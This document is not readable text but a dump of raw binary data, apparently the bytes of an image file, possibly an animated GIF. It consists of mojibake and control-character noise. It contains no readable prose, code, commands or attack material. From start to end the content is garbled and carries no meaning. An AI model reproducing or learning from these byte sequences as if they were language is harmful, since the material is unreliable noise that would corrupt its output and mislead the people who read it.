*���v�	p�� p�p7;�[Q�g�u[�79Z �uG�|Pt�v�G��x
1�8�X��pE�{�����w0&!���R�wh��D�}'p���x�c�0y&C�Gt����h��It�w�yq��8tNH��@TX���0��	�p	�����1�
� wvwr�	�f}�AqW�k(|q����x���pDS��v��@
��~�(x�m`4������k�|'�s(�rP�x���D/
Px�X�xH�A��	-���O��^4w.�{��P
jh�� r�;-8>�~�
��{�6�oX��Z�P�D4���(-7\���ō�]@t�	��ݰ���(�KԐ����KDv{�� 
$�t�^�G�� -�}��q������U�xx>k�v�ؐ.�v�y�� ;����5��4>��Ig��6$)��
Ά��ؒ2)��Ȕ1	���x�腬HSҰ�@<�
Dvw��e�V�P3G�zf�L	�钨���x(�Ik�7@���Zio�Vw5� ������ R9��8��S�t���N����v{2�R�g�(2E���8�ɘ�(G�r���x���t�G��T����}Y��S�P���(�����9��IT(H�l� ����g�Gf1=ɰ	Xi��w(p�G��Jǝ��I�go� �8�	���}Zp[�l�� ���@���'��!{R�Y])�	����0�h���H�?8g�p�����8��-�)'e� OHX�� ��
ޠO�8��;0�e�-��8ʑ�p0��� ���@
 I�)�4%�T�{�qG�	���U��Z�3:��T8�C��b
��G�ʰA��I��
%J��CX)I
��	<1��@�@=ֳ9��֧C���}?���0�����wj{w
�S
Wr�N�==�� �P
e �:I9w�5�s�ef}-'�;0=e�=�y�L1}�_�:�u�r�%�je0���32P��c}`:wY�ါQ�ܨ��A:�x��\��	��Ț� ���_�R��24����L�QD�5���eP�J��5x� M��	��
�VVW4�
�z�s����5�PY�SO1#�s�����+����
��	';������B:�  1:;����`B�{�	�P
 0�Kk�{d� � �@ @  �D@��������	e��$�8�  ~ �@�0r�� �U1f;�PE���i��~г����v�*��nT�ZWF���~�L0f��8y��U������C�Z3 ��[��� 
�P��K)��i`�*}��L�B�;ffK�д�[:�`E@ �a UQ���
Pû=�����x��0�{��;�����p�P��;�[��p�{��P�;���K E0�۾3`fk0E���Y�`�;S� @ ���$p��\�С
�e��F0L��  PP�������	|Ep$` 0S�Tp�E��4@.�����'��'P��KLpJ��4�[�� 	.�O,�J��{Y[ ���g �T��p��0J `	c4@i�?�g� B��A�� a 7P�0< g�|?0� ��B ��0c��iJ�1f��o,   �,#�7� �0 ?��0 �02���Ǘl�< 	 ���	 T@� �� +P��M����� ����L �L+� 	0 +��,�������< � � �B ��� N`��� ,��T��	;��\~�	�e0�� `�	 N �	�!�Q��<ܠW��@�B�]��?0B�B B +P! �0f�"���Q���m�P ��?��[[
DP
�τ��P
�@�������Q��+@��l�L�K���+��q����|�ଫ� h�\�	 ��	�T�A��`1��m,T-���:�μՍ� �DP ��?�S�y�����,�#����-)�)b?�LQ]P��
��+e 1��UM�P����j9�C:�����˥����M�Q����B��p�oڦ�����=#���ܽ����m��M��|�"�
q�A�ʐ���0�y�3����@	Q� ^�Q�@�
��7a������p�@	��
�㗤�	��">�.^�� )�����k@�`�nQ���k�f`>��P+N����㓰�.�,��Q��`o@� �@	�0V!����Q������A��U@>
�
�6����� �P�!A.$.	
���� @�R�h~��~@��c�f� ې�� ���>�0u���P�Nn�������^�A^����k�� ��uP���6~��$^k`�.�k��.;XpfN�@4����Q0>��^�K��KN"�n�ю�@��������^n����������.	�^��f 	��f����	t� /�����@�nN  �Kn��P5^�^�.	@��@���@������f����n*��a�&N���>������^k~�K�2�N�7Q��
P�`T_�T���Po�u�Q����>�� �e�#���.�0������{��&��>�	˞�n��2�N���k 끮	n����?�S�������/�>.�4����m��)O%�P�#��-���� ��~�P��NϮ	*��`�� �}_�'o������-����0��m���`�R����@�O��>�>�����������2��#��'�^��P�A�J�뻮����~��`�O_�O���^���3�K=y�$�3S���!N�7Q�E����PoR!E��A`�\a`�(��	�7�^ƅ#�tH���zʳ�Q�&z֛�O���!U�rfʇWN��!e�5����1�Y�i�����m�]�ŀ!B��R�<Z2ߴ�&��±ޮ��� ;���x��R�6+�)��A���䛱�?sJ�I��Yzj�^%����.Iv1��W��@�뢈&Hr�:�SY
���R����F[/ό@VG겞��N��K:�zf�&�˶�>vה4E�����\f�� B�b�7�K*���l��k/��(Z� {F�"��Zg���b�2£$�Rλ�2�5� T�=�v�),v�g�I(,
M����h�z��ɭn̢�*��ʻ��k=���,!���+� ���
k�L�g��@"�J6g��F�^J�$�Ѥ�ܺ�4���)&���vr.��0d���M2ʩ|Ҫc�����Ƭ��:3�4g�6C�����dN��nJ�X���ډ �2"o�2ʧ0(}��0<������%�£�B��)S�ʬ��`�6�k%]�*2���"J(�4	ˌ�J@1�,�I'A�5����L#D뽂:���"Uk����)!h�̗`aas�=��pѧu����&y���`��2��[�I��Є��洍��XPzh�G��5���k�mXz��I���$9�|{�YT}[l 
̸� ;c~�Z&�:,&,X}Zh��>3ٳ(�!��0,������"�%qτ�)F��~�m'Ų�T���M ��f3ۊnV9&4�h��/59s+��z|� �;\��Z�H�]H��>sm�E�Q��
��[�.�h 1̈́���j`��f�ݻV�H=2G$�In �
f(D�:���
mwe]���M�I���>|���J�����fC�`�����d��j ܒ�,qɓ���2�j^)�o��Ρ,+��Mh���(��4�_��� h"a��4�(`�f[�q2�:�/6���W����T���bM�Ew1$ ����|4kYH��L�dx�T�<������F��X� �2�󼳓��@U@�:�F?��$+uh%����.�Y
JR�3�������Ǵ��/��MRb�=����G8��	��i�:R#�|, a0GJ٤�L�7 �B�
��QE47���%�5��zޝ>X�8Q-fEUI���8��J����;��v#"�C���FD�S=�0I��*!^�(^�k JU N�f) *����Ы�f#f��� �`c))L�U�$�;�)�:0%�1a�SB,Z��9%f�a�ޤ'H�f'�I�?>��x'#�(hH�*�#f�C�Y�6H?�M<(�U�\h�Mħ;�D�5>i���3MrTa��O�v��H"N��`>���\u��K���R|�&7ŷ���q�O8�?+֕H��#y2�� �fID�?�U�{*��kV��z��.�mz�~�0_i���bf�fUAyĨ��g��`@rY� Z��]0&f��B��������rh�	��H=�O�4$X��&ss�4�EdK��MnXw� q+��~6ư�q���Qɇ�!1d�����-�ni��i>U�OH�K�b,@�� 6b�Ȉ�O�(F����7�x0C�@a_X�-0������'ƨ�1�a[M���L`�ծ(/�� �E`���� !� � ,    � �  � �	H��A�恛�O߾��I�HQ���3j�ȱ�Ǐ7lP�dI�!�X�˗0c�$���ȑ�H�\�"K�3�
*��M��tB AJ�-�J�J��͚WE*˹��C�@����U�FGBй\O�d�����٬���P�ܿ�	�ܪ,kڴ7�.�4��&�6lW+׽�k;oi五�T
��ͨ��c���H�6E�-]2s��0*��t0����
W�L _��A6lȸ�I���W:�u�����y2��n����������|-x���<O�����*l���� 
t_z˭�kf��A���J�o	E��{w��Bo��Ӈ �(�D���>�)�Pdz��hx�O�j�S��^;��W`�(�?ш�vN���&%��d74���1��#�^�y��D�IdD%���n9��#���S���s�ŖUR%��Tb��ϟ�9��5.��S�t��g���@,�y�<��`�*%���]v8� *j�?���9�r$�K	�Q��[{/B��}��O0��ïA���&�<r���n��h��S�0T#-ei교�1���ϵ�J�|1~�
B��n��Z����.D䫯�O8�F �1B��lp��`��*o��Ø����h� �3^��8kL�	��N<�q�Wp|.��C��
��hp��3��0S�C82�S�+�CF	Ȑ 7ܬ�47�D-uL/]57	T`�#���_�H i0!u�QFk��v�|KD�TPA�w�}v�Y��mw�N8�n?<r{�o� 7��0��9�I#�Ç�7�7#�d�yL�r�8	d�������>i�I��g�y�[�'���#�3��0�r��~LU�R�������8�0<ڛ7���ܗ!���/���+>�$Wx��_��	8�>�LD���+����S���� d���'���`����DF1��d�&H�
�#j����~<�qq!�!�\�N"#_�j8n�#!�S!��p��X�R���B׵p0P;����&�b"�ۗ�p��e�W������o=!~ 	2""���+aF4z�D3d�n*'v��Т�A�R�\�:�	�#�F��q@S?�bŅn��n�d��0���9�[�XՖ� >����)��JA^�  B	̴��!Wx��v�>^^�oK�{F�G$�zRk�#!I.�CU��ED�9�퍁�k\��U��a�s�t������R��G��vf����7�m�r�����O?0�� �@�1#(Vg#���O����󞇶��P�$��������<�Ӥ��z��(��9#���V�fJӚ�4�b?f�<��#?*P�Tu��yܸ�Nd�u��Th"���!Q�I�1Ɉ�f�vHFK�S��hM�Z� �Hԡ�#~ �h�L/�^aڍ���1gS���+\�O��"7^�(ߜzE[�	$~�ڛ(J3�P"�+�H�f=ǈs�dPj`Y�Q���h�B,0�������m.d���l"�@�k_˄>�T0n�2݊�'�
�p�a��Z���E�5`ۄ.��OWh�pa�]4dw�hH@0����j�re�/���kH����/~�@�k� �aOm�1 )þ�@������� �Q<���R�//:t��q�{�w�"��/�� 4���hB��`��]4R����"c�?^���̋ �  ��GW��R�E6A'��*W�e ��a�lGq������L�2~l�WD���ز	t.�y�������TA��Đ�	L hBZЈ6AXV�`��M �M �`�S��ă��R��$Ņ�%M�lt���B'P�jVw����Q\
?���D.:��U�Z�,�sv�� ^�b?`��l�)�g�֌�Ԗ"��� ��);]�+�v�P�M�	%�E�nm7b  ���F���	�$�ˀ�l ������	{��@ 	�����>p���~X�B�gt��8FP�GDF��e��%�p���.�Ʒ%r}7+o׶FЭ�\�Ʃ��K��>'$�X��;��L'�8�]����HG!_��#�bX� J���@�a����/\b�>��8�+"��� � ��B��{�����!nT*z�J����吏��Y��i%@��A �OC�0�#��n�#l�+� ���^�4�>d����p��ۼ�9v�{2������$�	�.�������/��/w>�G���������]�k����`�Gh%!ɨ�7����ß;���r�?^��x>���jIJ�~R
�W	�P�x�8}�D
p��UMr�v��&�~��r0ׁd ~�Gw��p�|��s�0~� z�����T�x�7w'�HW}c*e�~P%�(\�G��7|8�v�������P(�� 	>X
��-���e�v��>�;H �a-���t�f=8z��u ���X%�$�.Hz�N�~p
,q-$X�%.`8z�q�p ��c��Q��x��|M|QW�맃>	
%��'�
~0N7|>�x��U��P��0}>WF�h��(���P�� �6k�V�P{q'��Qւ��7|�'y�d�*��v����6��y'8|�����xq���'��	�6��G|�؎ŧ��؆d(��#�ǁ�}���Fd 1!���}/��g� �(y�}��-'d��~ �}��rIy  �;�Q H4D P(��*����g�@� 	�TN���8F��巇�Q� �O�P+9��b(.e�t��LY���+�%XD����O4��y�4�6�0gQe�P,d9��)h�+(v1!�Cn��nI(�(���'��!e'Ibr\�%[�u�'|�%�1S�jIyI�u&�q-5�&�q<���,�g��'>.�(�yp1H�%٘!�6�
tA�
�	�uN�*�����f߁'�0��%�5s�
�Y/ȉ��I�Qi��Y90�0������Н�ɚU#�����`��i�� ^�
>���i���y��	��	\�ߢ
����'��������t9� �������9����
�y�>��p���� M1�ݙ���Y�ҡz�KŘ
"�^��P�5���6Z�� ��s������Bڝ�07�^���^p	�i	^О��^0�	���/�!��
�y	�y�G��	��)
�PC��0�>���`	� F��@ ���`�J�rɥ]�|_�ڝ�� ��p��p� �������Z�mP��0�qʧ� ��yIzɠ
"�������JwZ�)q�`Z��)� ��b�
��������J)���Z�b�ʩ���0%��`	��g�
� ���<�
��	�j	� ���
�0iH���Z� �� ��<�H`	��C��	��Lj	�*����	0�P��	�`����`*`*�j��Jt�$����Κ"8H����0�4 ��H�+���m@�2�s�= �H`�y�
���`���J���H�+��"l��!����,�p�HP��=p��(��[�
��,����0�`���z����Rq�];I[�|�+!�
* *0������ ���
����� ��m�й�pP���P� ��pp�=p��*�=p�p@��+�t+:V��'�*��P�*� ��GPL�p�p�<9���Л�ڛ�ݐ������q�
b�ϋ
��꛸ٻ�닦E��k���������� ��� � ���lk����L�<�����`�
���݀
���\�$������u�������	@�@��{��@�� ��'��p�,�7,�C�@�D ���6�����
E|è�	� �7"����+�����{�@�`�����AlÈ@�
�@�Ʊ0�����0{��@���
i�A��n��0B�m�n\�Rk/(ܥ������4�� �駾� �{�ʉ��� !��~�{����� ��ࠢ���Ml˱�BK��ƫ�ʃ����"�ɦ�{�^cL���,*��̪l����Ƽ��
��������ʫL�7����M�̩,���P�����lN���N� +&�p�@
������M
�d���{@
�������ɤ��{7A�p�'�ǩ,ѱ�@���@�{��}�Ř�'`l�,�Qq��P�G���	}�Ԥ�	!��;��@���{0�@y� {�Ԥ�
{@�`�;M���Τ�՚�ӦYC'�n��=&��j@
�*P��j�j�	&|��L؆�f]���	�M
�I��a=֟��م�
��Ԝ� ���#����P��]��T(,"�*�͎����M��Kڍ�^��!��{�˕�	q��Pش�+����@Rʐ������ B�'� F��q@�cX�'��)M�S��� �}����� ���M���Mߤ� � �w��%Q��� j@��
� �p��q����&B�
�����\9�ߴ��=��m�3�� j0|�����6��jp�j���'�G>��؜�۴@�`� 9�b<�sY ��'��"C���`�!�7>�T.�d�P�+�HNʰ/� � 7�n�j^��m߆��q���K�mfz]q2���"�L�~��MqPC>�>�������AV��"����p���R<n�y�!�ڪ��6^�����;�'���-�/����m��]�7��6�Ty��0�PYN)� ��9��n���h:D�`zG0��n�K�\؎��LAeG�n��˾��'�[�њ �h�xz~�\���;��yQvlQ!ߓ��9I�y-r�'�r���J�!�9�ZO��$(�%�>′	G@�G��	���	q��GP���c�d,��\���1�q��y`&T�&��$���)������:�9���:����	��[9�>�G��0��:��( ��
���,�����������0V��R/N���ּ���� p��
� ��
w  
�	l�bP  �
�	��
  P����U�����O	�����I��Do�� ���ʿ����k����%��N��>�}���X���P���x�uPw` mP�I� � ��O���u�	��,�m a0�����/�5i�� վ}�A��χ�z�
n��QcG��>���j�>~!�c�R�K}1�QTA��d7s�I���y��̠T�H�LzT�=���䷩zI��Ԋ��gæB���Q����dO�~��M���iB�y�&tp��J�!ʴ	!��6�L|�'~�d2�V�����ނ6S��K�ңuZ	��AA�u�$ٗ����b��^F@ ���A���G�V�;H�|���ѡ�ɱi���TS
�ٓ�M�9w��X�(R��x��c�k�H��ׯ�"c7|ǾF ���'��F�z�Ko���;Ϡ�����9j !�I�C:���3��~�)����;�o'�
��tC�:�Ǿ~P)���4� ���5��H�6�! ��b@ ��y� c� ��C������-T��k���Ps�a���a�N7�\��11&�,���	ƚ���->H���#��wP0Fю0��>`�R�l��MH0(�2�����;q���$�މ(�h*l��^L�����O�x���K6���P5Qc,�K�~�rS-��a*��`S�H8B�����l;R �eU�� l}�PD5F�Fc
�D=}B6����}�����bs��1���I�~����U�w�JTZ���lAV��O�c-��g�.?!=�cZ�M&U�g�79�G�6�袉&z�Gb�iO��T)�@}��Ye�AED��xD �o�`@�(�"��ZfIʩ��K.>[fF�C�|�V74�����$�W|q�I���#���Cҙ	apNTqj��������D�6�<�IE��q�en��MF����e� 	T�@ 	��n@1���;`��lRS�b�P�iZ)�9�h�帿�����^����l�I؅7����ى��@��ap4	@�|`zҨCBS�}$A 0x`p��@�0�������vah���&�c� ���1`@/E�t[�'3���3d�`  [�g.�SQ;�0f�08����T,@0�_;� �]�B�u]�Ұ Z�� p�ק��I0�m����HE+�c9�@���q� a��D@���Ga(r��	&�����E��2b�Z��d����D|���\�t��&����!b�U�ӆY���ܟ&i�I��:�
�v! `f��ŷ �i���4�l��Ra*JD"|(0c��h��
�}z��,���̤4"����Z��h9NrJ�P��c8Ta\�'<3��*�3.���;t�8��*0�'rP�F���ʡv$.��H�b�,�������G{r�xT�\���I�J��壒����;`�4`0�K�S�`���DZ�q��D	�x3��0eB	�
��g@kJJD��pX�ہM"V�~=��p@N;�"�Q���p�ѰC0xk9aЂ]h!�6�j�ڏ8�bvl�4�j����vw(LuUõA�IM?��Y��PX/i5}QR�Q1�8B9��Vj�8�	��]�@��-�Q�q	e����[��CD`o�lq�m��o�Ase�N����q�[,�E&2�Xt��A8�B���:<���lZ�������$�!�ze�D�	���s�ُ}�������mm�`�l���6�h�c��A,@,߈@we;[�0)IX� x+���:㭋�A��2������37����X�Z5�k�k����y�!��]j|�I��a��/@��Z��f�;jPC`�� �(?!���A����]P٩�(�'�[<��O��,f�E�h���d��81I�5���$S�X�@�y�f� �ML?�a^0�9��;���0����K�!�[0�x^�D>�j�@,����qMP�x������|�׳́��q����he�=R_Dz1��ǠS[܄�;�!ne��vN��^~�R9@������&����_��D�����߬������P��t�M���h�����!����z�#�9�G�7�a�@"���7��zS�	��Ծ&H��4����Q�~�J;`9p0P���v�v7�"9�C�I���I[�<!��K��j����HG�.ru<!�{Q�ut�U�~���P�� S�x{�����p<W.��|��"K:� s�?a8�t��}�?A���g'����7�-N�ѱ��"/�6�6�B���D�*Ox���G�����.s���p띊�r������b?��_�@0�A���`u���	y��c�Y_'=����u W�;ܟ@q5`�ۯv]��	��{�\z�?�c���?j���z���k�+0�}�v(j�?u��rP����#��$�>�+) ��d��k+����r��+ A�#R�;��)�Ѽ���!�@|�b(}P�:���{6�:�;|���x����S�$x=a�a��-�<��U���&D�j���+?l�&_ �W���?<�=�ô�:��#(����B*���,��y��#�;4�=��<�@D0��D*4�b��V3��&�Cār��R������DpEҳ�p8�9�r�)<D2�EC��$�������r����;Լ=��Y(�И��؀$p�C��=��^�E3 �CCȁ$�����_�3eD�=$,X/!KC�cC��6|42��	1H�J C �$C  :H�6���	=����X��ȁ�Y`������T��Y�GB��H�T� 3H��1������Y�%���YHw�8U�:���������t`�KX�K��wH�׫�M�Ȧ�h1� ��w��[(�����J\�o`��A�z�6�9C,vvQ���D��6`��9
�xG��l�GsEW,�l;+���(}P�#P��i��	�)�2(�@H=T�4H63-0�5�5x�<��4l`�/hM-�)i`�d���@Pq�"��,�9�3�jK��������lE\N8<-�	�\�GP_�oHC0�����4Mrp�t�m؆LȄi8OJ�JhO��X�O����O�<�L؆V��O��hMC�͑�L"0N��G����k#Llk�5��ph�������TO���{�%�z��=�5QE�zxQMQM���]Q{����O7@�5��ɮD�����P�� �,-�(��Dho���N%����eQ]���0�z�QyS1�3]��4]S6%�6USUQy����%���@h�Rx�����Kj�:��6I�t���/0M�4O�dUS8��7ES7mSM�R3�T5��8MSQ�T7��/��;Orx�S[P����$MLq[�5�*e�|��4�L�1���z(�9��2-�3%�L=�g�TS}���L%S/�����uU>m��*�<4��h�+5���}Qwu���2]Vl-�w�We�V{p�9�W}��ymV{X�=V~E�d���W~��:=�nRB�[x�����@�^%�L��v�QMX03ّ%Y�u�{8V{�זu�,� X �MxQ�=�a��I� �ٟŀI��mٖ��X�]���]�ٙՌIpQ�e٣u�V�Y���,��u��l��ёe0��t���z�W�}�z � ���	�[� X��}��,ȃ	��% �Հ�ٷ�W<�0\����U�������c]\��<P��%�ȕ\����}[2�[�����Y#Ȃ̍W�̄����=X͵ܸ% ��Հ�	�[ͭ ��� 8�^P ���5�[�Հ^8�g�^��y�\��]�E^���j�(�[��8���P^�E_V�ۼ\�\�u[J�y=����佀06`&`�[�]ཀ	���) �~�;�܌�����`j`0`H���˭� ��"��g �	�B��5�	��5Xz�� ( ��g�a@�z�]�uQ$F�Ua�^�޼�]ԥ����`0f^�^2Ua@�	h�z`������%^b�^#� f� Q5�(�����}���`(#J���/���M�8�`b�Ѐ"x�x�K��xf`<p丅����Kna��] K��j�cz`< �"�a��[���{(K��Oh X\y���-�m�, �`��فUcCxb��e&��GN�  h0뢥��E�H��`�3�z����/��z(���U�IH`_��l`(�"��Xf�m�5��Z{-g� :b����(��������}F�z��fx�����Ug��[� +�le0 V�&h���g,.��#f���|��q��Tfh��\��������e*ߕ���v_I���~[��j�>�f� 1�Q2e[�%�z���� ��W��1Xu��O�b(�-nkHe_���k���y��#����u�#�H�NFg�Fd���:�k�&���fk�f���	���<0<x����Va���]�f�7���Nd��3�HX�8����m�ޅ���g*��&n���bJ�i����k{h !���c��������#�f��Υ��>�( ����-���n�1��8H�Q1J�=l�� ����F����@c���|� 0�}���F��h�f-�C�Ȯn��jM��HH����m��%��U������@o8h �Vzm�v��mi �/� ��"p��lᦇ	����.  ��{h 1���n��q�Mq�  �% �p+��Hh[�n��+�m @��%Hq%8o8��zh �>�.?�0��vrzH��6�k�v�� �fp$�p�ur(���n8�5/ �`C�P�5G�1ptP��xs8G_s���5�N��h ��q���Eo�(�N��oX�A_������X�aW�D�҆�d_����ka��rt+�t��1�t8a���9W�Jl'�ȇڶ��^j�iY/wu��< [����e���� %�tO/�Y_�|�w�'�c��|��zЂB��p���-�tuςL�u%؂(��&m�-�~Gj}��|�tqw�%01���&�Y��yw�-�/x�o�I���w���W��/��W�b7w�:�]�0���wL����x�����w���77y�tp�|�<�u�xu�s�y�o |��#~��h�1hۀ���~�X����|���w��h���| �l��-pzO�����:h <�t0X{fGGw0df��S��7��߅P0X�E��E?|���\o�%p�Է���d�����r���l�?|�?|�)�@����<��1@}�_�sG{0 ���|8|�=翁7w<8}��^�s0���'�7O�l-���|�.��W�fwzs_ڟ� �]���W��|�P���A�
�Q�h���|�5�3�čl�	�0`\,�ؠ��.Fv��J%J~l��ō0���it�(:J�fM�z�vr�L���7h��Zp�t�b ״n�$��"\�6p@���L|8sF��C	�̘�u��"U�טԺ7R�������,Rr�Ƣ�a��0!̤�|�
x���a� Jg��%����#zu�7n0�i0.r�im���`�EdotR�PN�zg�.7m�>Vb���6�tAC�"�\�F��&C,� �	&#�Ta�q`pd�O�Z%7!E�-�� `��Q�����#2g��Qu6�;�U�	*�8�J��@=%-�=�p�oD�Ș0�xg�fT>(�w�!����x���Q��p��҈F!���v���`��-�8� 7�D�5 Iz'��6~�C�����H
�$��A�����:��B��-D����a��@O�����1&�
(��a�lHf��5`��~��g&�A��j��� ȥm#Aa��e��:۬Y�����P]B��� 5]�*�R�%2BɳXlu��!�H�&tB�j��+����I'C��C��!]tB�� l�C�KBt!�k��?<k6�u��7 !��� �1�,ط�b��`����r?��ѽAST8H3;PR�'[XE�15�M�++�Yk�5�W�4~��sAƄEs�}�lT]�V3��ڃ�0��0��EE��Ff�������S���B)ѐ�T�߉+����E��f7`�A�,d� !�	 � ,   � �  � �	H�`�`�\Ȱ�Ç�A�X�����]����<}���Ir_ǅ��\�R��$In����
!��ɒ`͚%:��!�*~!�AP���?_�m�"�K/^��,���K�|Hd9�+�9�����&I����j���w�xD��_���=z����#�7����F�������;��g�<��]L��y~�)�ҏ^��ʺ还�ZU��l����j&߿1	�Է�-.ÓG�oÆt���IG��0T����5��w�Ua��uKT�����$�=y��ɣ��%�����؜w�e9� ��?�A�z�?� �`��}�����!B��$�%&��>�<�Z��-�
���*Xr�6."H�-.�"�.�O?���>q�ġ%-��ȑH&��"\I�?����-Ƶh#����;�t饗�Y��?�|i��$"�>����*�p��%��O���&��|$��}��_���A?ŔNh�����I��"ԥDe�i�>2�@���!y�(�H��;T��NL��*��?-4B�NďI\҃"F�����#�� V*� ��/����xp&���)C��p�(�	��^��pH���b��@��E���b/��ދ/��\�!Q?���+�"<n�7��"ݔЏJ�\�=���Hl��>�DmL�T�>HXR���r<��-�����4Ϝ�%;����3�B3�l��K+�1�2��Oc���rt\AZ�%O+�n��-��c��
�����^{���o�-7�Ԃ06C�u�w���߀��D�{�C���0H��݂G�w�#�H+A��Ay������6�H���s 0���t�96�9���/���{�ɠ�:��4�
=$_K7b4����$߃
�`���7o�
��#����s>�c���w�������`�2* ��
��6'� ` @�az*8\�v3�8� p��
�� �=��<LF�d�c݀`%�D�τ(!2�5P�#�*ܟg(C����:�C���4�C��� ��0p�pD7�N$"逢�؁$�A�)T7��:�@EP�:T��X��D飋J�""�H�:����#"l��G\q�ݸ���+��&h��0���F2q�ttD#� �`��V�/(��?@ �(A�NrR��))N��teV	�d��$'�������d8�Er����@2���?$�H�n�� ���C)c1�$c�tf#=�+�����.�H����@�N "��#���M� qpf,8�l.�E�B=i�-����v��ረ2c����D ���2"��=���(=�F�)O�l2�LSzҘT���@|A�X���hAT�u�F]'F��8t0�>8�v�#��)T}��@`���O}*Sf���d���#�T�=�F���� Ð�I90�}�� e`C}�� �@�Se꬧d1YիO���h�'-�f#Q�����)MG{RZ��x��))��ZN�v���l_�����G?�,-Tծ�1���IWk�p,���� 'HN4��mJ0P�ZRp �@wЈF3z����n23���� �zջ
P�z)�^���h�k�K��r�X�zw����#X�z9��8ġ����i_��ө�u-)���{��P�)[u:�=�C�'��Q��aF�G�O��X�A��s)V|�Dp^X�g=�Vն���Â�P�����d(��=�)��e5���EsQ���+����IA��������D����p�8{�@G�S�b�Y������B��^�2)`|�az�䇤'=��˜`4�/]�� K��/��eZ���� ��L	�:�x��8�EC@�P��w�k�ˋ�2K���Vk�?�����!hZ�0I0���D��1�p��i�c�1&s�2FInr�aΙ6�?έmZ��!��3��9�"��bηQ�-��
�_n0:h��`�,��}o/+�b@�'f1#ը�8Q�2�aL��q��0D.r�7|��<B�<����2A�N<���T�p��<ɰ�?l�����0g����r��:ܤN:-� ��9�X�:�m	�/uc1	H������H�/��m����AU�?<nv�����6: wb�@���w��]�a.G�6��H��,��/�k1_݌.Oǽ5���s�㈟��ț��v�=}W�ȅ�s��/�{� H}�u�_�>�� ~H��}�R%�6DJP�,29�cp!u��'h��C���E)���@�a��$����"lIϥ����?9������Q�6��險 �PY�V��~��D�6n���(�!���|%�
mt�� ��O�P
H�G�e *i��ʧ�	�N�0�h��N0U�g>R#�d`�??0�K��Gd �M@Aʠ
�P	���0D�;�# �� <�+p2(:؃hЂ�����hPS��f;�~��h�P<؃~؇pH��	D@�~���u�| _X��k�����(�0|#|�����8Bp#�O�`u��<��@����8����0s��
T����@���? ���?@i���OA�tW`�����X�<(&#��X?p�tH����pAPt��'X��X�P�����؃?P�2�g�� ���t�P
�G��� �x����e���� M8O�x�TP���h�� ���@~��0�h�0��? �����ܰØ�%��`�� u�3�k��JP|0��荹���p|`'y}�P? ���W����r4/���Г����(�DًMX1���% i&���D ��pfY)��XYe`�v����<��TP|Ж{Y�����xB�MPv��oI����i�A`i�c���t�j	�@��o���� !����@Y��w����!�����*��jI�I�p�� �@]�
#����T��)��ؚ�9�8)�$a��eP
�i0���� �D`D� �Y���幌����|@�`�X���y�	�=x��O�������R�� �p$J�!
�R`�D�RP��`��-*�%zR�	DP%@3JL�& B�5�Bz�]x��'ȀA�&�&��@�� �&p `��0��P�AZ�� ^
�R`��`	���
 0���@@��W�	tj uJU����	@L`��0 ��ڨ�0 )z4��T ����`�M�	�@�@����M�R��� ��|C�����8*�w�B�	pL �e �+�ɺ�*ePS�� �0 B������B@�	P
� ���pH#���ڄG�
e��ʚ +�� i�*�0 ���JD ��d�-�'eЯ @��
k�@
��# �P�{LЯ���@ЯK˯+�����JD0.+I:��.;d�P�%S4+k+~���I5[�``����J�<��%˯����,�M;���д<�wgV?˰[��8�[�@�N���
L[���"/@x�;�z��Z����P	�7�/{�AX2����P��;�/ok��$��]K� z
ɐ��~0������˯�X��4&Ӱ�i�z�G�#��A�;
<	��+,�q%PL
�ۺQ
b�/���P�.��~
p��P;�@�𳁐
K�-k�eP��
D �[	iP
M�k�����%x���i�� ��+��[�!���
���ڵ
F��4�/P
�0�
�U[�[�/P�� ��5�����P#  ���	��2
� 
�6,�D��B�)	<%
7ܯ�{�(\�%�!�H�i`�F[�b�LЂ� 	X�e 	l<�����T~�š@% (tۯ�P������ǀȂ<
���!J���,�Q��r�*Q
iP��J���e�%����ɠ���95M�|�hc2&�yI@R��k�wx�Ħ�k��'�Liz��\i����U�� ��M��5崲"�˨�o�Ki5��W�\�=�E�w1�%����ʂ����,i1��Qu�,�v���~��	# 1M� c�SБ͡RX�����'�Wт ^�:�$�����zg����	����$�:�*0���2v:p9`�Vc��p+<���b�����C���m0ԉ���'�{�<��w�n�
p9���)�V���Q�
T- :`!��`- RM�o  X�
0�#�^�g��}��O؂�
P��#q�����
ap�� P��P�\c��G��
uP���}ٰp�
��o� a��@ړmٗM	�
��#@>���	�=��]��]�PGV
�~�WY;q+`�� �Px��MڔMo��
0��\  ���]�u�	���m
�a�m��� �P�mޗ�
X��������~�����G�l��"(��
`���	V�( ڿ��u  I�~w��Pڕ- �@ �W�m��	���� �=٘���#��

�wP�F~�G^�w��  �pɦä�X#��P�ڭ	(�^�
>PY^������}���ߠ�m�� 5p����}�P���P��^�5��p/���~��茞���I�;�� i`���;�u��`#� �	��� z����� g�u� �-�m�$�
���]�7GP� �� �P'�0�����	�!,���V�~��5���z����� T#�@��� : i:� ����  ��G@�� x������ ��
�"��
P����#~� S~g��[�k���r#�k�P1ʩ��Z� ��[ѩn���0�LÞ�N���	9��� 1o��x0���휮 )�z��ο<ϛ�kw�9��k�V`� ��sv�P��  ow�#1w��� �`�e�Z�  Q!�� � /�`�� �@���UQT1ѳ�%��]�������N��r��E���W��0�^������U��pO�� �����+ŀ������^?
����0  b15 �}}���������X@���rQY�6K��9�kW��� ux� '� � ^O�oP� �P��� ���> :����:�3(F��Z��P��?�0�g��9���� ���N�D��eK>�mP�L�9u���ϦM�tB��SMe�pq%	����`�`��-0`�Ƀ�߾}��`�c�F�$ei�u�|�����R��9a��D���x��a�I��7r�sqc��#�����=5l�k�Q�8
M
��ϣ��%��%�4ş������>~bs|�r�`���Й�A�m������� T���F��ߦbw�q`Fˎl�k1�8�x���Ѥ`�e��n��٠���6�6�̧��Cj�~��D�t�,�ʶ}��v��讒�sٌ,��� ���1҇�}��A�Y`���ڥ�Y� 6�c �_�G�C��3����>&s�,��N;*���L��z|�ؙ竰��D6`�G������Otic�tʡ�5��C�v���#������z�+�T�A%E�i!�#*U��G @2I���)��ͧ�����0��aA�v@%-��7~�I"p�-�"��,'�0��t����v�eAq������Uw�!�~P�#R-(���K7?OuR�'��Dm�}��"���/j���v��A��A�~�y'`�V�����Xu���b���s�pЂ�K|��������ѩ�Y��w�<j����t�쟟u�]͒*
